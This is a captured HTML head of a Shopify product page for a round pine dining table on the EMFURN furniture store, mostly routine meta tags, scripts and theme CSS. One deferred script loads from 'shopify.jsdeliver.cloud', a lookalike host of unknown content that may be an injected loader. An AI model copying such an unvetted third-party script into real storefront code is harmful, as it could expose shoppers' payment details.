

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/sew-47-round-pine-wood-dining-table
body_size: 59024
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/sew-47-round-pine-wood-dining-table">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Mackenzie 47&quot; Round Pine Wood Dining Table
 &ndash; EMFURN</title>

    
      <meta name="description" content="Gather family and friends for good food and good conversation with the Stitch Dining Table. A charming addition to a modern farmhouse, rustic, industrial, or ranch style home, Stitch boasts a rich wood grain texture, solid pine wood construction, and rests atop a pedestal base accented by angular">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/sew-47-round-pine-wood-dining-table">
<meta property="og:title" content="Mackenzie 47&quot; Round Pine Wood Dining Table">
<meta property="og:type" content="product">
<meta property="og:description" content="Gather family and friends for good food and good conversation with the Stitch Dining Table. A charming addition to a modern farmhouse, rustic, industrial, or ranch style home, Stitch boasts a rich wood grain texture, solid pine wood construction, and rests atop a pedestal base accented by angular"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="1,759.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mackenzie 47&quot; Round Pine Wood Dining Table">
<meta name="twitter:description" content="Gather family and friends for good food and good conversation with the Stitch Dining Table. A charming addition to a modern farmhouse, rustic, industrial, or ranch style home, Stitch boasts a rich wood grain texture, solid pine wood construction, and rests atop a pedestal base accented by angular">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/sew-47-round-pine-wood-dining-table">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/sew-47-round-pine-wood-dining-table">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/sew-47-round-pine-wood-dining-table">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/sew-47-round-pine-wood-dining-table">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/sew-47-round-pine-wood-dining-table">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/sew-47-round-pine-wood-dining-table.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DunGk5rn.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Bhr0vd71.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cgf-1HKc.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_RKlvBm7f.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-button":["modules/v2/client.shop-button_DcwUN_L_.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_zT3TeJrS.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dhsh6ZDd.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up__zAQf6yH.es.esm.js","modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"pay-button":["modules/v2/client.pay-button_BSqAUYU_.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BUX2wPcc.es.esm.js","modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C3NVS8-R.es.esm.js","modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BoBKYaAK.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BzXpoShc.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ClopgrIx.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-login":["modules/v2/client.shop-login_DQ0hrHfi.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bawo8ezy.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"75b00391-b94b-48a7-aa17-ca9fa38ed80b-1769730582","pageurl":"emfurn.com\/es\/products\/sew-47-round-pine-wood-dining-table","u":"fa9a72f05280","p":"product","rtyp":"product","rid":2551434084437};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4078"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
